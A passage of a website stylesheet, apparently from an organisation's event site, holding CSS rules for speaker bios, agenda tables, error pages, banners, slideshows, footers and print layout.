}

/* Bio Details */
.bio-details > div:first-child img {width:190px; display:block; margin-right: 35px; margin-bottom:10px; }
.bio-content .title { font-size: 24px; margin-bottom: 10px;}
.bio-content .organization { margin-bottom: 10px; font-size:18px;}
.bio-contacts {font-size:17px;}
.bio-contacts p {margin-bottom: 8px; }
.bio-contacts [class*="icon-"] {display:inline-block; margin-right: 15px; font-size: 1.4em;  vertical-align: -3px;}

@media (min-width: 480px){
	.bio-details {display: table; }
	.bio-details > div {display: table-cell; vertical-align: top; }	
}
@media (min-width: 640px){
	.bio-content .title { font-size: 40px; }
	.bio-content .organization { margin-bottom: 20px; font-size:20px;}
	.bio-contacts p {margin-bottom: 15px; }
}

/* Responsive Table */
.responsive-table {text-align:center;}
.responsive-table-row.main-heading-row {background:#ba0c2f; color:#fff; font-family: 'Kanit', sans-serif; font-size:20px;}
.responsive-table-row.main-heading-row > div:first-child {text-align:center;}
.responsive-table-row.heading-row {background:#d7d7d7; font-family: 'Kanit', sans-serif; font-size:17px;}
.responsive-table-item {padding:20px;}
.responsive-table-item .extra-info {font-size:13px;}

.responsive-table-row {display:table; width:100%;}
.responsive-table-row > div {display:table-cell; vertical-align:top; }
.responsive-table-row.main-heading-row > div:first-child {width:100%;}

@media (min-width: 640px){
	.responsive-table-row > div { width:20%;}	
	.responsive-table-row > div:first-child {text-align:left; width:40%;}	
	.responsive-table-row.main-heading-row > div:first-child {width:100%;}	
	.responsive-table-row.full-width-cell > div:last-child {width:60%;}
	
	.responsive-table-row > div { border-top:1px solid #c0c0c0; border-left:1px solid #c0c0c0;}
	.responsive-table-row > div:last-child {border-right:1px solid #c0c0c0;}
	.responsive-table-row:last-child > div { border-bottom:1px solid #c0c0c0;}
}
@media (min-width: 640px) and (max-width: 1023px) {
	.responsive-table-item {padding:20px 8px;}
}
@media (max-width: 639px){
	.responsive-table-row > div {display:block; float:left; width:33.333%;}
	.responsive-table-row > div:first-child { width:100%;}
	.responsive-table-row.full-width-cell > div:last-child {width:100%;}
	
	.responsive-table-row > div { border-top:1px solid #c0c0c0; border-left:1px solid #c0c0c0;}
	.responsive-table-row > div:last-child {border-right:1px solid #c0c0c0;}
	.responsive-table-row:last-child > div { border-bottom:1px solid #c0c0c0;}	
}

/* Agenda */
.agenda-day { margin-bottom: 20px;}
.agenda-day-top { border-top:1px solid #d3d3d3;}
.agenda-day-top .btn { margin-bottom: 10px; }
.full-agenda .agenda-day-top { border-top:0; padding:20px 0;}
.agenda-day-top > div:first-child {font-family: 'Kanit', sans-serif; font-size:19px; }

.agenda-carousel-navigation-hold {padding: 40px; font-family: 'Kanit', sans-serif; font-size:24px; font-weight:bold;}
.agenda-carousel-navigation-hold .slick-slide { text-align: center; }
.agenda-carousel-navigation-hold span {cursor:pointer; }
.agenda-carousel-navigation-hold .slick-current span {color:#ba0c2f; text-decoration:underline; }

.agenda-table .heading-row {background:#002855; color:#fff; font-family: 'Kanit', sans-serif; font-size:20px;}

.agenda-table-item {padding:20px;}

.agenda-title > div:first-child { margin-bottom:10px; }
.agenda-title > div.sponsor { font-family: 'Kanit', sans-serif; font-size:12px; }
.agenda-title > div.sponsor img { margin-left: 10px; }
.agenda-title > div.sponsor > div {display:table; }
.agenda-title > div.sponsor > div > div {display:table-cell; vertical-align: middle; }
.agenda-title label { margin-left: 20px; }
.agenda-title label strong { font-family: 'Kanit', sans-serif; font-size:20px; font-weight:bold;}
.agenda-title .plane-icon:after { content: "\2b"; font-family: 'Basic-Icons'; margin-left:15px;}

.agenda-description { margin-top: 10px;}
.agenda-description .aside {width:100px;}
.agenda-description .aside img {width:80px;}
.agenda-description .item > .content p {margin-bottom:10px;}
.agenda-description .item > .content p:last-child {margin-bottom:0px;}

@media (min-width: 640px){	
	.agenda-table-row {display:table; width:100%; table-layout: fixed; }
	.agenda-table-row > div {display:table-cell; vertical-align:top;}
	.agenda-table-row > div:first-child {width:162px;}
	.agenda-table-row > div:last-child {width:25%;}
	
	.agenda-table-row > div { border-top:1px solid #c0c0c0; border-left:1px solid #c0c0c0;}
	.agenda-table-row > div:last-child {border-right:1px solid #c0c0c0;}
	.agenda-table-row:last-child > div { border-bottom:1px solid #c0c0c0;}
	
	.agenda-description { margin-left: 38px;}
	
}
@media (min-width: 1024px){
	.agenda-carousel-navigation-hold {padding: 40px 14%;}
	.agenda-carousel-navigation-hold .slick-prev {left: -90px;}
	.agenda-carousel-navigation-hold .slick-next {right: -90px;}
}
@media (max-width: 639px){
	.agenda-table {font-size:13px;}
	.agenda-table-item {padding:10px 5px;}
	.agenda-title label { margin-left: 5px;}
	.agenda-table .heading-row { font-size: 17px; }
	.agenda-title label strong {font-size: 17px;}	
	.agenda-table-row {display:table; width:100%; }
	.agenda-table-row > div {display:table-cell; vertical-align:top;}
	.agenda-table-row > div:first-child {width:80px;}
	.agenda-table-row > div:last-child {width:25%;}
}

/* Error pages */
.error-msg-svg { text-align: center; }
.error-msg-svg .icon { width: 225px; height: 210px; margin: 0 0 20px; }
@media (min-width: 768px) {
	.error-msg-svg {
		width: 35%;
		float: left;
		border-right: #c8102e 10px solid;
		padding-right: 5%;
		margin-right: 5%;
	}
	.error-msg {
		width: 60%;
		float: right;
		padding-left: 0;
		padding-right: 0;
	}
	.error-msg-svg .icon { margin: 0; }
}
@media (min-width: 1024px) {
	.error-msg-svg {
		width: 25%;
	}
	.error-msg {
		width: 65%;
	}
}

   
/* ==============================================================
   GLOBAL STYLES
   ============================================================== */
.alert {
	overflow:hidden;
	border: 1px solid #ff6666;
	margin: 1em 0;
	padding: 10px;
	min-height: 50px;
	color: #fff;
	background-color: #ff0000;}
.alertSign {float:left;}
.alertItem {padding:10px 0; margin:0 0 0 50px;}
.alert a, .alert .date {color:#fff;}

.bdr        { border:1px solid #ccc; padding:1px; }
.bdrTop     { border-top:1px solid #999; }
.bdrRight   { border-right:1px solid #999; }
.bdrBottom  { border-bottom:1px solid #999; }
.bdrLeft    { border-left:1px solid #999; }

.bdrDash        { border:1px dashed #555244; }
.bdrDashTop     { border-top:1px dashed #999; }
.bdrDashRight   { border-right:1px dashed #999; }
.bdrDashBottom  { border-bottom:1px dashed #999; }
.bdrDashLeft    { border-left:1px dashed #999; }

.alternate	{background-color: rgba(0,0,0,0.03);}
.row		{}


/* ##  Error Markers  ## */

.fieldlbl {padding:4px 2px 0 0; text-align:right;}
.field {padding-left:2px;}
.fieldpad {padding-bottom:2px;}

.fieldtext {color:#000000;}
.fielderror {color:#cc0000;}
.fieldnorm {width:16px; height:20px;}
.fieldreq {width:16px; height:20px; background:transparent url(/cms/images/global/field-req.gif) no-repeat center right;}
 span.fieldreq {padding:0 6px; background-position:center center;}
 span.fieldnorm {padding:0 6px; background-position:center center;}
.fieldred {width:16px; height:20px; background:transparent url(/cms/images/global/field-error.gif) no-repeat center right;}
 span.fieldred {padding:0 6px; background-position:center center;}


/* ##  Tooltip Classes  ## */

.toolTipWrpr {display:none;width:340px;z-index:99;}
.toolTipShadow {background: url(/cms/images/core/tooltipbacktop.png) no-repeat top left;padding: 10px 13px 1px 13px;color:#666666;}
.toolTopShadowBottom {background: url(/cms/images/core/tooltipbackbottom.png) no-repeat top left;width:340px;height:16px;}
.toolTipDate {font-size:11px;color:#999999;font-weight:bold;}
.toolTipName {font-size:14px;color:#666666;font-weight:bold;margin-bottom:14px;}


/* ##  Generic Pager  ## */

.sortStatus {float:left;}
.genericPager {float:right;}
.genericPager ul {list-style-type: none; margin:0; padding:0;}
.genericPager li {float:left; display:block; font-size:11px; margin:0 5px 5px 0;}
.genericPager li a {float:left; color:#003871; padding:2px 4px; border:1px solid #ddd; text-decoration:none; }
.genericPager li a:hover, .genericPager li a:focus { color:#000; background-color:#CFCFCF; border: 1px solid #000; text-decoration:none; }
.genericPager li.nolink {color:#fff; border:1px solid #ddd; padding:2px 4px;}
.genericPager li.active {color:#686868; border:1px solid #ddd; padding:2px 4px; background-color:#CFCFCF;}


/* ##  Smart Bug  ## */

.smartbug ul { list-style-type:none; background-color:#ccc; font-size:10px; border-left:1px solid #000; border-right:1px solid #000; border-top:1px solid #000; padding:0px; }
.smartbug li { border-bottom:1px solid #000; }
.smartbug a, .smartbug a:link, .smartbug a:visited { text-decoration:none; display:block; color:#000; padding:5px; }
.smartbug a:hover { background-color:#999; text-decoration:underline; }


/* ##  Master Overlay Styles ## */

.siteOverlay {
    display:none;
    position:relative;
    width:550px;
    max-width:95%;
    min-height:1px;
    background-color:#fff;
    z-index:1000;
    -webkit-border-radius:5px;
       -moz-border-radius:5px;
            border-radius:5px;
    -webkit-box-shadow:0 0 15px #333;
       -moz-box-shadow:0 0 15px #333;
            box-shadow:0 0 15px #333;
}
.siteOverlay .overlayBar {position:relative; padding:7px 10px; text-align:right; border-bottom:1px solid #e6e6e6;}
.siteOverlay .overlayClose {display:inline-block; cursor:pointer; z-index:5;}
.siteOverlay .overlayContent {padding:15px;}


/* =================================================================
                           MODULE STYLES
===================================================================*/

.back-to-link { position: absolute; top: -42px;  right: 10px;  text-transform: uppercase;}
.back-to-link:hover,
.back-to-link:focus { text-decoration:none; color:#C8102E;}
.back-to-link:before {
    font-family: 'Basic-Icons';
	content: "\3c";
	margin-right: 5px;
    vertical-align: -1px;
}

.go-to-link-hold { position:relative;}
.go-to-link-hold a { position:absolute; top: -28px; width:100%; text-align: center; }
a.go-to-link {color:#ba0c2f; text-transform: uppercase;}

.bar { background:#f3f4f4; font-family: 'Kanit', sans-serif; padding: 17px 0;}

/* ##  Breadcrumb  ## */

.breadcrumbs { text-decoration:none; font-size:17px; font-weight:bold; color:#292c2e; }
.breadcrumbs a, .breadcrumbs a:visited { text-decoration:none; color:#ba0c2f; font-weight:normal; }
.breadcrumbs a:hover, .breadcrumbs a:focus, .breadcrumbs a:active { text-decoration:underline; }
.breadcrumbs span { margin:0 10px; font-weight:normal; color:#ba0c2f; }


/* ##  PAGE TOOLS  ## */
/* Print and Email icons and wrapper */

.pageToolsWrapper {text-transform:uppercase; font-size:17px;     margin-bottom: 6px; }

.pageTool { margin:0 10px 0; color: #5d5d5d; text-decoration:none; cursor:pointer; }

.pageToolsWrapper a {display:inline; text-decoration:none; font-weight: 600; color: #5d5d5d;}
.pageToolsWrapper a:nth-child(2) { margin-left:0px;}
.pageToolsWrapper a:hover,
.pageToolsWrapper a:active {color:#1C4E87; text-decoration:none;}
.pageToolsWrapper a span {font-size: 20px; vertical-align: -3px;}

.pageToolsWrapper a.bookmark,
.pageToolsWrapper a.bookmark:link,
.pageToolsWrapper a.bookmark:visited {padding:0 0 0 18px; margin-left:7px; background-position:0 -39px;}
.pageToolsWrapper a.bookmark:hover,
.pageToolsWrapper a.bookmark:active {background-position:0 -119px;}

.pageToolsWrapper .addthis_toolbox { float:right; display:inline; }
.pageToolsWrapper .addthis_toolbox a,
.pageToolsWrapper .addthis_toolbox a:link,
.pageToolsWrapper .addthis_toolbox a:visited {background:none; padding:0; margin:0 0 0 5px; }

.addthis_toolbox { display:inline; }

@media only screen and (min-width:768px) {
	.pageToolsWrapper {float:right; display:inline; text-align:right; margin-bottom: 0px;}
	.pageToolsWrapper a:nth-child(2) { margin-left:10px;}
}

@media only screen and (max-width:1200px) {
	.pageToolsWrapper a:first-child {display:none;}
}


/* ## Email a Friend ## */

.emailFriendWrapper {}
.emailFriendWrapper .inner { padding:10px; }
.emailFriendWrapper .emailFriendSender { margin:10px 0 20px; border-bottom:1px dashed #ccc; }
.emailFriendWrapper .emailFriendAdditional { margin:10px 0 0; padding:20px 0 0; border-top:1px dashed #ccc; }

/* Nav Callout Adjustment */

.nav-callout { text-decoration: none !important; cursor: context-menu; }
	.nav-callout span.more { cursor: pointer; }
	.nav-callout span.more:hover,
    .nav-callout span.more:focus { text-decoration: underline; }
    
/* =================================================================
                        THIRD PARTY STYLES
===================================================================*/



/* =================================================================
                        PRINT STYLES
===================================================================*/

.hd  {padding:10px; border-bottom:3px solid #ccc; margin:0 0 10px 0;}
.ftr {padding:10px; border-top:3px solid #ccc; font-size:11px; text-align:center;}

.printBody {margin:0; padding:0; color:#333; background:#fff; width:100%;}
.printWrpr {width:660px; text-align:left; margin:0 auto; z-index:1;}

.emailBody {margin:0; padding:0; background:#fff; width:100%;}
.emailWrpr {width:680px; text-align:left; margin:0 auto; z-index:1;}


/* CUSTOM PRINT STYLES */
.print-only-footer {display: none; padding-top:20px;}
@media print {
	
	* { background: transparent !important; color: #000 !important; box-shadow:none !important; text-shadow: none !important; }
	a, a:visited { text-decoration: underline; }
	abbr[title]:after { content: " (" attr(title) ")"; }
	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
	thead { display: table-header-group; }
	tr, img { page-break-inside: avoid; }
	img { max-width: 100% !important; }
	@page { margin: 0.5cm; }
	p, h2, h3 { orphans: 3; widows: 3; }
	h2, h3 { page-break-after: avoid; }	

	body, html {width:100%;}
	
    .header-top,
    .header-bottom-right,
    .search-hold,
    .main-nav,
    .bar,
    .asied-content,
    .footer-top,
	.footer-mid,
	.sub-footer,
	.not-for-print,
	.search-by-name,
	.filter-boxes,
	.paging,
	.filter.formee,
	.title .icon	{ display:none !important; }
 
	
	.logo-hold { width: 100%; }
	.header-bottom-left {  width: 100%;  text-align: center; }
	
	.footer-wrpr {padding: 0; border-top: 1px solid #e3e3e3; }
	
	.print-only-footer {display: block; text-align:center;  page-break-after: avoid;}
	
	.stuck {position:relative !important;}
	
	.splited-two-clm > li {width: 100% !important;}
}

/* ## Banners ## */

.banner {position:relative;}
.banner > a {
	position:relative; 
	display: block; 
	overflow: hidden;
    width: 100%;
    height: 100%;
	color:#fff;	
}
.banner > a:hover, .banner > a:focus {
	opacity:0.7;
}
.banner .media {
	display: block;
    position: absolute;
    top: 0;
    left: 0;
    padding-top: 0;
    width: 100%;
    height: 100%;	
	background-repeat: no-repeat;
    background-size: cover;
}
.banner .content {
	display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    width: 100%;
	font-size:20px;
	line-height:20px;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
}
.carousel-with-rows .banner .content {
	background: rgba(0, 0, 0, 0.4);
}
.banner .content h3 {
	font-size:20px;
	font-weight:400;
	margin:0;
}
.banner .content .date {
	font-weight:700;
	font-size:13px;
}
.banner .banner-label {
	position:absolute;
	top:0;
	left:0;
	padding:5px 10px;
}

.height-01, .height-01 .banner {height:500px;}
.height-02 .banner {height:182px;}
.height-03, .height-03 .banner  {height:300px;}

/* Hide Slideshow second + slides until Slick is ready */
.slideshow-hold .banner + .banner {
    display: none;
}

/* Slideshow Banners ## */
.slideshow-hold .banner { position: relative; }
.slideshow-hold .banner .content { height:100%; padding:0; }
.slideshow-hold .banner .content .slideshow-top-text{ text-shadow:none; }
.slideshow-hold .banner.has-overlay .media { position:relative; background-position: 50%; }
.slideshow-hold .banner.has-overlay .media:after{ content:""; position:absolute; top:0; left:0; width: 100%; height:100%; background:#84807a; opacity:0.3;}

/* Slideshow Alt ## */
.slideshow-01 .slick-prev, .slideshow-01 .slick-next {  width: 56px;  height: 50px; margin:0; background: #7f7f7f; top:auto; bottom:9px; z-index:1;}
.slideshow-01 .slick-prev {right:56px; left:auto; }
.slideshow-01 .slick-next {  right:0; }
.slideshow-01 .slick-prev:hover,
.slideshow-01 .slick-prev:focus,
.slideshow-01 .slick-next:hover,
.slideshow-01 .slick-next:focus {background:#002854;}
.slideshow-01 .slick-prev:before, .slideshow-01 .slick-next:before {color:#fff;}

/* Slideshow with slides for navigation ## */
.slick-slide  { outline:none;}

.slideshow-with-nav-hold {position:relative;}
.slideshow-with-nav-hold .slick-dots { bottom: 0;}
.slideshow-with-nav-hold .main-slideshow .slick-dots { bottom: 30px;}
.slideshow-with-nav-hold .slick-dots li button:before {border: 2px solid #fff; opacity: 1;}
.slideshow-with-nav-hold .slick-dots li.slick-active button:before {	border: 2px solid #fff; background: #fff; opacity: 1;}

@media only screen and (min-width:1024px){
	.main-slideshow .content .container > div  {width: 72%;}
	.featured-events-slideshow.slideshow-hold .content .container > div {  padding: 0 40px; }
	.featured-events-slideshow.slideshow-hold .content .container > div > div { vertical-align: bottom;  padding-bottom: 25px;}
}
@media only screen and (min-width:1200px){
	.main-slideshow {padding-right: 430px;}
	.main-slideshow-navigation {position:absolute; top:0; right:0; width:430px; height:100%; background:#01143e;}

	.featured-events-slideshow {padding-right: 393px;}
	.featured-events-navigation {position:absolute; top:0; right:0; width:393px; height:100%; background:#01143e;     z-index: 999;}
	
	.slideshow-with-nav-hold .slideshow-hold.main-slideshow .slick-dots {padding-left: 430px; bottom: 30px;}
	.slideshow-with-nav-hold .slideshow-hold:not(.main-slideshow) .slick-dots {display:none !important;}
}
@media only screen and (max-width:1199px){
	.slideshow-navigation {display:none !important;}
}

.slideshow-navigation .slick-slide  {max-height:125px; outline:none; cursor:pointer;}
.slideshow-navigation .slick-current {background:#c41230;}
.slideshow-navigation .slick-current .item:before {content:""; position:absolute; top:38px; left:-50px; border:25px solid transparent; border-right: 25px solid #c41230;}
.slideshow-navigation .slick-list {overflow:visible;}
.slideshow-navigation .item { position:relative; margin: 0; padding: 0; color:#fff; height: 125px; border-bottom:1px solid #000; border-top:0; line-height: 1.2em; }

.main-slideshow-navigation .item .aside img { width: 70px !important; height: 65px !important; margin: 7px auto 0 auto;}
.main-slideshow-navigation .item > .content > strong {font-size: 16px;}
@media (min-width: 640px){
	.main-slideshow-navigation .item .aside { width: 120px; padding-right: 0px; }
}

.featured-events-navigation .item {padding-left: 30px; padding-right:30px;}


/* ## Interior Top Banners ## */
.interior-top-banner .content,
.interior-top-banner .container,
.interior-top-banner .grid_12 { height:100%; }
.interior-top-banner h1 { 
	margin:0;
    font-size: 45px;
    font-weight: bold;
    line-height: 45px;
	color:#fff;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
}
.interior-top-content {display:table; height:100%; width:100%;}
.interior-top-content > div {display:table-cell; vertical-align:middle;}



/* ## Vertical Banners ## */
.vertical-banner {position:relative; padding-bottom: 74px; background: #fff;}
.vertical-banner.has-no-button { padding-bottom: 0px; }
.vertical-banner .view-more-hold {position:absolute; left:30px; bottom:25px; margin: 0;}
.vertical-banner.vertical-banner-alt {background:none;}
.vertical-banner.vertical-banner-alt .view-more-hold {left:0px; bottom:0px;}
.vertical-banner > .content {padding: 0 30px;}
.vertical-banner.vertical-banner-alt .content {padding: 0px;}
.vertical-banner .content > div {border-bottom:1px solid #cccccc; padding:10px 0;}
.vertical-banner .vb-top-title { margin-bottom: 10px; padding:20px; box-sizing:content-box;}
.vertical-banner .vb-title { margin-bottom: 0;}
.vertical-banner .vb-title a { text-decoration:none; }
.vertical-banner .vb-title a:hover, .vertical-banner .vb-title a:focus { text-decoration:underline; }
.vertical-banner .vb-title .item { padding: 0; border: 0; }
.vertical-banner .vb-title .item .icon { margin-right: 15px; }
.vertical-banner .vb-top-title .icon {width:28px; height:28px; margin-bottom: -5px; }
@media (min-width: 640px){
	.vertical-banner .content.horizontal { padding: 10px 0; margin: 0 30px; border-bottom:1px solid #cccccc;}
	.vertical-banner .content.horizontal > div {float: left; width: 50%; border-bottom:0; padding: 0; margin-bottom: 20px;}
	.vertical-banner .content.horizontal > div:nth-child(odd) {padding-right: 30px; border-right:1px solid #cccccc; clear: left;  }
	.vertical-banner .content.horizontal > div:nth-child(even) {padding-left: 30px;  }
}
@media (min-width: 640px) and ( max-width: 800px ){
	.carousel.vertical-banners-group .vertical-banner .vb-title {font-size:16px;}
}

.speakers { position: relative; }
.speakers .content { position: relative;}
.speakers .content:after { font-family: 'Basic-Icons'; content: "\3e"; position: absolute; top:50%; right: 15px; color: #1c7bae; font-weight:bold; font-size:25px;
		-ms-transform: translate(0,-50%); /* IE 9 */
   	-webkit-transform: translate(0,-50%); /* Safari */
			transform: translate(0,-50%);
 }
@media (max-width: 479px){
	.vertical-banner.vertical-banner-alt-01 .content {padding: 10px 25px 10px 15px;}
	.speakers .content:after {right:0;}
}
.speakers .slick-prev:before, .speakers .slick-next:before { color: #8c8c8c;}
.speakers a:hover, .speakers a:focus {text-decoration:none; opacity:0.9;}
.has-overlay-02:before {  position:relative; }
.has-overlay-02:before {  content: "";    position: absolute;    top: 0;    left: 0;    height: 100%;    width: 100%;    background: #f2763b;    opacity: 0.9;}
.speakers .vertical-banner-alt-01 { background:#fff; }
.vertical-banner-alt-01 img { margin-bottom:10px;}
.vertical-banner-alt-01 h3 {color:#1c7bae; font-size:15px; margin-bottom:10px; font-weight:bold; letter-spacing: 0.1em;}
.vertical-banner-alt-01 h4 {color:#333333; font-size:18px; margin-bottom:0;}
.vertical-banner-alt-01 h5 {color:#666666; font-size:15px; margin-bottom:0;}

.vertical-banner-alt-02.vertical-banner  {padding-bottom:35px;}
.vertical-banner-alt-02.vertical-banner  .vb-top-title  {padding: 25px 0 15px; margin: 0 30px 10px;}
.vertical-banner-alt-02.vertical-banner .content > div { border:0; }
.vertical-banner-alt-02.vertical-banner .content p { margin-bottom:10px; }
.vertical-banner-alt-02 .vb-inner-item { margin-bottom:15px; }
.vertical-banner-alt-02 .vb-inner-item:last-child { margin-bottom:0; }

.vertical-banner-rotate-image .media {height:211px; width:100%; background-position:50% 0; background-size:cover; position:relative;}
.vertical-banner-rotate-image .media .banner-label {position: absolute; left:0; top:0; color:#fff;  line-height: 1em;  padding: 5px 10px; font-family: 'Kanit', sans-serif; font-size:14px;}
.vertical-banner-rotate-image .media .banner-overlay { position: absolute; left:0; bottom:0; width:100%; color:#fff;  padding: 15px 25px; font-size: 20px; font-family: 'Kanit', sans-serif; font-weight:bold; background: rgb(62, 57, 57); background: rgba(62, 57, 57, 0.6);}
.vertical-banner-rotate-image .content > div {padding:30px;}


/* ## Sponsors ## */
.sponsors img {display:block; margin: 0 auto 6px auto;}


/* ## Event Details ## */

.event-summary {font-size:17px;}
.theme-colors-09 .event-summary {color:#fff;}
.theme-colors-09 .event-summary a:not(.btn) {color:#a4cfeb; font-size:15px;}
.theme-colors-09 .event-summary svg {fill: #fff;}

.event-summary h1 {border-bottom:1px solid #aeb1b4; padding-bottom: 40px; color: #fff;}

.event-summary .view-01 > div:nth-child(1) {width: 35%;}
.event-summary .view-01 > div:nth-child(2) {width: 50%; padding:0 20px;}
.event-summary .view-01 > div:nth-child(3) {width: 15%; text-align:right;}

@media (min-width: 768px) and (max-width: 1023px){
	.event-summary .view-01 > div:nth-child(1) {width: 30%;}
	.event-summary .view-01 > div:nth-child(2) {width: 50%;}
	.event-summary .view-01 > div:nth-child(3) {width: 20%; text-align:left;}
}
@media (max-width: 767px){
	.event-summary .view-01 > div {width:100% !important; padding: 10px 0 !important; text-align:left !important;}
}

.event-media {position:relative;}
.event-media img {display:block;}
.event-media span { position: absolute; top: 0; left: 0; background:#0071bb; font-size:14px; font-weight:bold; padding: 6px 10px; line-height:1em; color: #fff; font-family: 'Kanit', sans-serif;}

.event-summary .item-list {margin:0; }
.event-summary .item { border: 0; padding: 0 0 20px 0; }
.event-summary .item:last-child { padding:  0; }
.event-summary .item > .content > strong { font-size: inherit;}
.event-summary .item .asside {width:44px;}
@media (min-width: 640px) {
	.event-summary .aside { padding: 0 10px 0 0; width: 44px !important;}
}


/* ## truncate styling ## */

.truncateLink {}
.truncateLink a, .truncateLink a:link, .truncateLink a:visited { margin-left:5px; }
.truncateLink a.truncateMore, .truncateLink a.truncateMore:link, .truncateLink a.truncateMore:visited {}
.truncateLink a.truncateLess, .truncateLink a.truncateLess:link, .truncateLink a.truncateLess:visited {}


/* ## footer ## */

.footer {position:relative; margin-bottom:10px; padding:20px 0 0;}


/* footer top */
.footer-top {font-size:15px; font-weight:bold; border-bottom: 1px solid #4d5255; padding-bottom: 40px; margin-bottom: 58px;}
.footer-top  .view-01 { padding-bottom: 20px;}
.footer-top .view-01 > div {vertical-align:middle; padding: 14px;}
@media only screen and (max-width:767px) {	
	.footer-top  .view-01 > div {float:left; width:50%; text-align:center;}
	.footer-top  .view-01 > div:first-child{width:100%;}	
	.footer-top  .view-01 > div:nth-child(3n+1) {clear:left;}	
}

/* footer middle */
.footer-mid { padding-bottom: 20px;  border-bottom: 1px solid #4d5255; }
.footer-mid-left {  padding-bottom: 20px;}
.footer-logo img {margin-bottom: 30px;}
.footer-address { font-size:15px; color:#d4d4d4; line-height:1.4em; }
.footer-address a {  color:#d4d4d4;}
.social-icons a { color:#d4d4d4;}
.social-icons a[class*="icon-"], .social-icons a.icon {font-size:20px; text-decoration:none; display:inline-block; margin:0 3px;}
.social-icons a[class*="icon-"], .social-icons a.icon  { color:#6d7174; }
.social-icons a[class*="icon-"]:hover, .social-icons a.icon:hover,
.social-icons a[class*="icon-"]:focus, .social-icons a.icon:focus {color:#fff; text-decoration:none; }
.social-icons a svg {width: 20px; height: 20px;}

.main .social-icons {margin-bottom: 20px;}
.main .social-icons a[class*="icon-"], .social-icons a.icon {font-size:30px; margin:0 1px; }
.main .social-icons a[class*="icon-"], .social-icons a.icon:first-child { margin-left:0; }

.ftr-links, .ftr-links a {color:#fff;}
.ftr-links.view-01 > div {   padding: 0 10px;}
.ftr-links strong {position:relative; font-size:18px; display: block;  margin-bottom: 5px;}
.ftr-links ul {line-height:1.2em;}
@media only screen and (max-width:767px) {
	.footer-wrpr .hidden-content {display:none !important;}
	.footer-wrpr .hidden-content.open {display:block !important;}
	
	.ftr-links.view-01 > div {padding: 20px 0; border-top:1px solid #4d5255;}
	.ftr-links strong:after {font-family: 'Basic-Icons'; content: "\2b"; position:absolute; right:0; top:5px; font-weight:normal; font-size:14px;}
}

/* footer bottom */
.sub-footer { padding:30px 0 0 0; font-size:12px; color:#8b8f92}
.sub-footer a { color:#8b8f92}
.sub-footer img { margin-top:40px;}

.sub-footer .copyright { text-align:right;}
.sub-footer .copyright a:before { content:"|"; padding:0 5px;}

@media only screen and (max-width:1023px) {
	.sub-footer .copyright > span { display:block;}
	.sub-footer .copyright a:first-child:before { display:none;}
}
@media only screen and (max-width:767px) {	
	.sub-footer .copyright { text-align:left;}
}
@media only screen and (max-width:479px) {	
	.sub-footer .copyright > span > span { display: block; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {	
	.sub-footer .copyright > span{ display: block; }
}

/* ## Table Wrapper to allow for overflow/scroll on smaller screens ## */
.tableWrapper { overflow:auto; }
table.dataTbl {
	widtH:100%;
	display: table;
	border-collapse:collapse;
	margin-bottom:20px;}
table.dataTbl th {background:#478c26; padding:6px 15px; font-size:1em; border:1px solid #478c26; border-bottom:2px solid #fdd539; color:#fff;}
table.dataTbl th a {color:#fff; text-decoration:underline;}
table.dataTbl td {vertical-align:top; padding:6px 15px; border:1px solid #E1E1E1;}
table.dataTbl td td {border-style:none;}

/* ## NEW Limit Text Box ## */

.limitTextBox {}
.limitTextBox span { display:none; }
.limitTextBoxBar { width:100%; margin:0px 0 15px 0; }
.limitTextBoxBarWrpr {
	width:100%;
	border:0px solid #000;
	overflow:hidden;
	font-size:9px;
	color:#000;
	white-space:nowrap;
	height:5px;
	background-color:#FDFBBE;}
.limitTextBoxBarInner { width:0%; background-color:#FF0000; }
.limitTextBoxInputWrpr { display:table-cell; width:100%; vertical-align:top; }
.limitTextBoxInputWrpr textarea { box-sizing:border-box; vertical-align:top; }
.limitTextBoxSpellWrpr { display:table-cell; padding-left:5px; vertical-align:top; }
.limitTextBoxSpellWrpr img { max-width:16px !important; cursor: pointer; }

.vd {padding:0 5px;}
.topOfPage {text-align:right;}
.topOfPage a {background:transparent url(/cms/images/arrow.gif) no-repeat 100% 50%; padding-right:13px;}

.figure-right {display:table; max-width:100%; float:right; margin:0 0 15px 20px;  border-top:3px solid #000; border-bottom:3px solid #000; padding:5px 0;}
.figure-left  {display:table; max-width:100%; float:left; margin:0 20px 15px 0; border-top:3px solid #000; border-bottom:3px solid #000; padding:5px 0;}
.figure-right figcaption,
.figure-left figcaption {margin-top:5px; display:table-caption; caption-side:bottom; font-size:0.9em;}

.figure-right img,
.figure-left img {
    display: block;
    width: 100%;}

.image-and-text > div { padding-bottom:10px; }
.image-and-text img {  }
@media (min-width:640px) {
	.image-and-text > div { float: left; }
	.image-and-text > div:first-child { padding-right: 10px; }
}

.data-table {width:100%; table-layout: fixed;}
.data-table.has-image { table-layout: initial;}
.data-table.has-image img {width: 170px; max-width:170px;}
.data-table td {  border: 1px solid #e3e3e3; padding: 10px; vertical-align: top;}
.data-table.has-image td {  border: 0;}
.data-table.has-image td:first-child {  padding-left:0;}
.data-table tr:nth-child(even) {background: #f3f4f4;}
.data-table.has-image tr:nth-child(even) {background: none;}
@media (max-width:639px) {
	.data-table td {
		display: block; width: 100%; border:0;
	}
	.data-table.has-image td {  padding:10px 0;}
	.data-table tr { border: 1px solid #e3e3e3;}	
	.data-table.has-image tr { border: 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;}	
}

#twitter-list { background:#fff; }
#twitter-list a { color:#002758; }
#twitter-list ul { margin:0; padding:0; }
@media (min-width:960px) {
	#twitter-list ul { padding: 0 0 60px 0; }
}
#twitter-list .user img {display:inline; }
#twitter-list .media { display:none; width: 40%; height: 280px; overflow: hidden; margin: 0; position:relative; }
#twitter-list .media img { position: absolute; top:0; left:0;}
#twitter-list .user,
#twitter-list .tweet,
#twitter-list .timePosted { padding: 0 30px; }
@media (min-width:640px) {
	#twitter-list .media {display:block;}
	#twitter-list .has-media .user,
	#twitter-list .has-media .tweet,
	#twitter-list .has-media .timePosted {float: right; width: 55%; }
}

#twitter-list .slick-prev,
#twitter-list .slick-next {     top: 100%;  width: 55px;  height: 50px;  margin-top: -50px; background:#002854; z-index:1; }
#twitter-list .slick-prev {     left: auto; right: 56px; }
